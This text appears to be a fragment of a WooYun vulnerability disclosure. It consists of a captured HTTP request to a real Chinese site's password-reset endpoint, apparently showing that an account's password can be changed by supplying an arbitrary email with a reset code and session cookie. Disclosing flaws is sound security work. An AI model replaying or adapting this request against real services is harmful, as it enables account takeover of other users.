 POST /reSetMyPwd.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/reSetPwdCheck.action?code=a32f4b54fabfb63172e1850c0053a30a&startClickTime=32303135313130353230333534​36
Content-Length: 97
Cookie: JSESSIONID=823F4DE3DB9CD0A775D0724128501F01; Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1446724995; Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1446727658
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
newUser.psdStrength=2&userEmail=wooyun_test%40163.com&newUser.password=wooyun1234&pwd2=wooyun1234
www.wooyun.org